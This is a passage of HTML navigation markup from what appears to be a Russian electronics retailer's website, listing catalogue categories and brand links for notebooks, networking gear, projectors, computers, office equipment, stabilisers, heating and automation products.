																																		<a href="/notebook/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/3q/" class="menu2Link">
																		3Q																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/fujitsu/" class="menu2Link">
																			<img src="/upload/iblock/379/xbook_logo-Fujitsu.jpg" alt="Fujitsu">
																		</a>
																																		<a href="/notebook/fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/toshiba/" class="menu2Link">
																			<img src="/upload/iblock/73c/xbook_logo-Toshiba.jpg" alt="Toshiba">
																		</a>
																																		<a href="/notebook/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/packard-bell/" class="menu2Link">
																			<img src="/upload/iblock/cc8/xbook_logo-Packard-Bell.jpg" alt="Packard Bell">
																		</a>
																																		<a href="/notebook/packard-bell/" class="menu2Link">
																		Packard Bell																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/lenovo/" class="menu2Link">
																			<img src="/upload/iblock/8b3/xbook_logo-Lenovo.jpg" alt="Lenovo">
																		</a>
																																		<a href="/notebook/lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dexp/" class="menu2Link">
																			<img src="/upload/iblock/29b/xbook_logo-dexp.jpg" alt="DEXP">
																		</a>
																																		<a href="/notebook/dexp/" class="menu2Link">
																		DEXP																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/sony-vaio/" class="menu2Link">
																			<img src="/upload/iblock/189/xbook_logo-Sony.jpg" alt="Sony">
																		</a>
																																		<a href="/notebook/sony-vaio/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/noutbuki-apple/" class="menu2Link">
																			<img src="/upload/iblock/602/xbook_logo-apple.jpg" alt="Apple">
																		</a>
																																		<a href="/notebook/noutbuki-apple/" class="menu2Link">
																		Apple																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/hp/" class="menu2Link">
																			<img src="/upload/iblock/612/xbook_logo-Hewlett-Packard.jpg" alt="Hewlett-Packard">
																		</a>
																																		<a href="/notebook/hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dell/" class="menu2Link">
																			<img src="/upload/iblock/f79/xbook_logo-dell.jpg" alt="Dell">
																		</a>
																																		<a href="/notebook/dell/" class="menu2Link">
																		Dell																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/samsung/" class="menu2Link">
																			<img src="/upload/iblock/a29/xbook_logo-Samsung.jpg" alt="Samsung">
																		</a>
																																		<a href="/notebook/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/nautilus/" class="menu2Link">
																		Nautilus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/haier/" class="menu2Link">
																		Haier																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/acer/" class="menu2Link">
																			<img src="/upload/iblock/7a5/xbook_logo-acer.jpg" alt="Acer">
																		</a>
																																		<a href="/notebook/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='4' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/khaby/" class="menu2Link">
																		Хабы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/prochee-setevoe-oborudovanie-dlya-kompyuterov/" class="menu2Link">
																		Прочее сетевое оборудование для компьютеров																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/voip/" class="menu2Link">
																		VoIP-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-kamery/" class="menu2Link">
																		Сетевые камеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/liczenzii-i-po/" class="menu2Link">
																		Лицензии и ПО																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/kommutatory/" class="menu2Link">
																		Коммутаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/moduli/" class="menu2Link">
																		Модули																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/bezopasnost-video-nablyudenie/" class="menu2Link">
																		Безопасность																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/marshrutizatory/" class="menu2Link">
																		Маршрутизаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/besprovodnoe-oborudovanie/" class="menu2Link">
																		Беспроводное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/" class="menu2Link">
																		Межсетевые экраны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/oborudovanie-dlya-ats/" class="menu2Link">
																		Оборудование для АТС																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/konvertery-interfejjsov-i-skorostey/" class="menu2Link">
																		Конвертеры интерфейсов и скоростей																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-karty-i-adaptery/" class="menu2Link">
																		Сетевые карты и адаптеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/shlyuzy/" class="menu2Link">
																		Шлюзы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/netbotz/" class="menu2Link">
																		NetBotz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-nakopiteli/" class="menu2Link">
																		Сетевые накопители																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/accessories/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='5' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/a81/190_100_1/32.jpg" alt="Экраны, лифты и шторы затемнения">
																		</a>
																																		<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																		Экраны, лифты и шторы затемнения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/systema-upravleniya-i-kommutatsii/" class="menu2Link">
																		Системы управления и коммутации																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/switch/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/802/190_100_1/33.jpg" alt="Коммутационное оборудование">
																		</a>
																																		<a href="/hi-fi/switch/" class="menu2Link">
																		Коммутационное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/tsifro-analogovye-preobrazovateli/" class="menu2Link">
																		Цифро-аналоговые преобразователи																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/presentation/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/990/190_100_1/38.jpg" alt="Презентационное оборудование">
																		</a>
																																		<a href="/hi-fi/presentation/" class="menu2Link">
																		Презентационное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/tuner-equalize/" class="menu2Link">
																		Тюнеры и эквалайзеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/mixeri-kontrolleri/" class="menu2Link">
																		Микшеры и Контроллеры																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='6' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/eiki/" class="menu2Link">
																		EIKI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/marantz/" class="menu2Link">
																		Marantz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sharp/" class="menu2Link">
																		Sharp																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/meridian/" class="menu2Link">
																		Meridian																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/nec/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/b2b/190_100_1/nec-logo-neclogo.jpg" alt="Nec">
																		</a>
																																		<a href="/projector/nec/" class="menu2Link">
																		Nec																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/sanyo/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/fe7/190_100_1/21.jpg" alt="Sanyo">
																		</a>
																																		<a href="/projector/sanyo/" class="menu2Link">
																		Sanyo																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/aiptek/" class="menu2Link">
																		Aiptek																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/jvc/" class="menu2Link">
																		JVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/cineversum/" class="menu2Link">
																		Cineversum																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/vivitek/" class="menu2Link">
																		Vivitek																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sim2/" class="menu2Link">
																		Sim2 																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/toshiba/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/863/190_100_1/toshiba_logo.jpg" alt="Toshiba">
																		</a>
																																		<a href="/projector/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/optika-dlya-proect/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/7db/190_100_1/34.jpg" alt="Сменная оптика для проекторов">
																		</a>
																																		<a href="/projector/optika-dlya-proect/" class="menu2Link">
																		Сменная оптика для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/optoma/" class="menu2Link">
																		Optoma																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/christie/" class="menu2Link">
																		Christie																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/infocus/" class="menu2Link">
																		InFocus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/dream-vision/" class="menu2Link">
																		Dream Vision																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/epson/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/750/190_100_1/14.jpg" alt="Epson">
																		</a>
																																		<a href="/projector/epson/" class="menu2Link">
																		Epson																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/samsung/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8dc/190_100_1/samsung_logo.jpg" alt="Samsung">
																		</a>
																																		<a href="/projector/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projector-kindermann/" class="menu2Link">
																		KINDERMANN																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/barco/" class="menu2Link">
																		Barco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/runco/" class="menu2Link">
																		Runco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectiondesign/" class="menu2Link">
																		Projectiondesign																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acsesuar-project/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8f5/190_100_1/35.jpg" alt="Аксессуары для проекторов">
																		</a>
																																		<a href="/projector/acsesuar-project/" class="menu2Link">
																		Аксессуары для проекторов																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/484/190_100_1/56.jpg" alt="ViewSonic">
																		</a>
																																		<a href="/projector/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/217/190_100_1/36.jpg" alt="Сменные панели для проекторов">
																		</a>
																																		<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																		Сменные панели для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectorscreens/" class="menu2Link">
																		Экраны проекционные																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/mitsubishi-electric/" class="menu2Link">
																		Mitsubishi Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/canon/" class="menu2Link">
																		Canon																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/benq/" class="menu2Link">
																			<img src="/upload/iblock/2cd/benq-logo2.png" alt="Benq">
																		</a>
																																		<a href="/projector/benq/" class="menu2Link">
																		Benq																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acer/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/cf4/190_100_1/60.jpg" alt="Acer">
																		</a>
																																		<a href="/projector/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/ca8/190_100_1/37.jpg" alt="Лампы">
																		</a>
																																		<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																		Лампы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sony/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='7' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/pc/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8e8/190_100_1/1.jpg" alt="Персональные компьютеры">
																		</a>
																																		<a href="/desktop/pc/" class="menu2Link">
																		Персональные компьютеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/geymerskie-kresla/" class="menu2Link">
																		Геймерские кресла																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/monobloki/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/caa/190_100_1/3.jpg" alt="Моноблоки">
																		</a>
																																		<a href="/desktop/monobloki/" class="menu2Link">
																		Моноблоки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/igrushki/" class="menu2Link">
																		Игрушки																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/server/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/dda/190_100_1/1.gif" alt="Серверы">
																		</a>
																																		<a href="/desktop/server/" class="menu2Link">
																		Серверы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/raznoe/" class="menu2Link">
																		Разное																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/komplektujuschie-dlja-kompjuterov/" class="menu2Link">
																		Комплектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/kompyuternye-stoli/" class="menu2Link">
																		Компьютерные столы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='8' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/mfu/" class="menu2Link">
																		МФУ																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/printery/" class="menu2Link">
																		Принтеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/skanery/" class="menu2Link">
																		Сканеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/telefony/" class="menu2Link">
																		Телефония																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='9' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/shtil/" class="menu2Link">
																		Стабилизатор напряжения Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/stabilizatory/volter/" class="menu2Link">
																		Стабилизаторы напряжения Volter																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energiya/" class="menu2Link">
																		Стабилизатор напряжения Энергия																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energotekh/" class="menu2Link">
																		Стабилизаторы напряжения Энерготех																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/ortea/" class="menu2Link">
																		Стабилизаторы напряжения Ortea																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/suntek/" class="menu2Link">
																		Стабилизаторы напряжения SUNTEK																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='10' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/balansirovochnye_klapany_dlya_sistem_teplo_i_kholodosnabzheniya/" class="menu2Link">
																		Балансировочные клапаны для систем тепло- и холодоснабжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/teploobmennoe_oborudovanie/" class="menu2Link">
																		Теплообменное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/sredstva_ucheta_teplopotrebleniya/" class="menu2Link">
																		Средства учета теплопотребления																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/chastotnye_preobrazovateli/" class="menu2Link">
																		Частотные преобразователи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/radiatornye_termoregulyatory_i_zapornye_radiatornye_klapany/" class="menu2Link">
																		Радиаторные терморегуляторы и запорные радиаторные клапаны																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_avtomatizatsii_teplovykh_punktov/" class="menu2Link">
																		Электрические средства автоматизации тепловых пунктов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/promyshlennaya_avtomatika/" class="menu2Link">
																		Промышленная автоматика																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/regulyatory_temperatury_i_davleniya_pryamogo_deystviya/" class="menu2Link">
																		Регуляторы температуры и давления прямого действия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/truboprovodnaya_armatura/" class="menu2Link">
																		Трубопроводная арматура																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/nasosy_vysokogo_davleniya/" class="menu2Link">
																		Насосы высокого давления																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_upravleniya_teplosnabzheniem_kottedzhey/" class="menu2Link">
																		Электрические средства управления теплоснабжением коттеджей																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='11' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/rasprodaga/" class="menu2Link">
																		Распродажа																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/komplektuyushchie/" class="menu2Link">
																		Компьютеры и компектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/servernoe-oborudovanie/" class="menu2Link">
																		Серверное оборудование																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='12' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/avtomatizatsiya_i_ethernet/" class="menu2Link">
																		Автоматизация и Ethernet																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/dvigateli_nasosy_kompressory/" class="menu2Link">
																		Двигатели, насосы, компрессоры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/interfeysy/" class="menu2Link">
																		Интерфейсы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/bloki_pitaniya/" class="menu2Link">
																		Блоки питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/svetosignalnoe_oborudovanie/" class="menu2Link">
																		Светосигнальное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika//" class="menu2Link">
																		Грозозащита																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kondensatory/" class="menu2Link">
																		Конденсаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontsentratory_signalov/" class="menu2Link">
																		Концентраторы сигналов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/transformatory/" class="menu2Link">
																		Трансформаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/knopki_i_pereklyuchateli/" class="menu2Link">
																		Кнопки и переключатели																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rele/" class="menu2Link">
																		Реле																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/ibp/" class="menu2Link">
																		ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/markirovka/" class="menu2Link">
																		Маркировка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/shkafy_elektricheskie_raspredelitelnye_silovye/" class="menu2Link">
																		Шкафы электрические распределительные силовые																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/rubilniki_i_razediniteli/" class="menu2Link">
																		Рубильники и разъединители																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rozetki_i_vyklyuchateli/" class="menu2Link">
																		Розетки и выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kabelnye_kanaly_i_kabelnye_vvoda/" class="menu2Link">
																		Кабельные каналы и кабельные ввода																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/avtomaticheskie_vyklyuchateli/" class="menu2Link">
																		Автоматические выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/klemmy_i_razemy/" class="menu2Link">
																		Клеммы и разъемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontaktory/" class="menu2Link">
																		Контакторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/demo_oborudovanie/" class="menu2Link">
																		Демо-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/chastotnye_preobrazovateli_upp/" class="menu2Link">
																		Частотные преобразователи/УПП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/instrument_i_osnastka/" class="menu2Link">
																		Инструмент и оснастка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/plavkie_vstavki/" class="menu2Link">
																		Плавкие вставки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/grozozashchita_uzip/" class="menu2Link">
																		Грозозащита/УЗИП																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='13' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//sterra-/" class="menu2Link">
																		S-Terra																	</a>
																																	</li>
																																																												<li>
																																		<a href="//plantronics/" class="menu2Link">
																		Plantronics																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ruckus-wireless/" class="menu2Link">
																		Ruckus Wireless																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tp-link/" class="menu2Link">
																		TP-LINK																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zyxel/" class="menu2Link">
																		ZyXEL																	</a>
																																	</li>
																																																												<li>
																																		<a href="//emc/" class="menu2Link">
																		EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//axis/" class="menu2Link">
																		Axis																	</a>
																																	</li>
																																																												<li>
																																		<a href="//conteg/" class="menu2Link">
																		Conteg																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fortinet/" class="menu2Link">
																		Fortinet																	</a>
																																	</li>
																																																												<li>
																																		<a href="//jabra/" class="menu2Link">
																		Jabra																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//moxa/" class="menu2Link">
																		Moxa																	</a>
																																	</li>
																																																												<li>
																																		<a href="//pny/" class="menu2Link">
																		PNY																	</a>
																																	</li>
																																																												<li>
																																		<a href="//snom/" class="menu2Link">
																		Snom Technology AG																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tyan/" class="menu2Link">
																		TYAN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ibp/" class="menu2Link">
																		Источники бесперебойного питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="//asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																																												<li>
																																		<a href="//brocade/" class="menu2Link">
																		Brocade																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dell/" class="menu2Link">
																		Dell EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																																												<li>
																																		<a href="//juniper/" class="menu2Link">
																		Juniper																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//nexans/" class="menu2Link">
																		Nexans																	</a>
																																	</li>
																																																												<li>
																																		<a href="//polycom/" class="menu2Link">
																		Polycom																	</a>
																																	</li>
																																																												<li>
																																		<a href="//spectralink/" class="menu2Link">
																		SpectraLink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ubiquiti-networks/" class="menu2Link">
																		Ubiquiti Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//securitycode/" class="menu2Link">
																		Код безопасности																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aten/" class="menu2Link">
																		ATEN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//checkpoint/" class="menu2Link">
																		Check Point																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dlink/" class="menu2Link">
																		D-Link																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kemptechnologies/" class="menu2Link">
																		KEMP Technologies																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//palo-alto-networks/" class="menu2Link">
																		Palo Alto Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//rad/" class="menu2Link">
																		RAD Data Communications																	</a>
																																	</li>
																																																												<li>
																																		<a href="//mikrotik/" class="menu2Link">
																		MikroTik																	</a>
																																	</li>
																																																												<li>
																																		<a href="//yealink/" class="menu2Link">
																		Yealink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//setevye-filtry/" class="menu2Link">
																		Сетевые фильтры, PDU и удлинители																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ac/" class="menu2Link">
																		AudioCodes																	</a>
																																	</li>
																																																												<li>
																																		<a href="//cisco/" class="menu2Link">
																		Cisco Systems																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aruba/" class="menu2Link">
																		Aruba Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hikvision/" class="menu2Link selected">
																		HikVision																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kyocera/" class="menu2Link">
																		Kyocera																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//panduit/" class="menu2Link">
																		Panduit																	</a>
																																	</li>
																																																												<li>
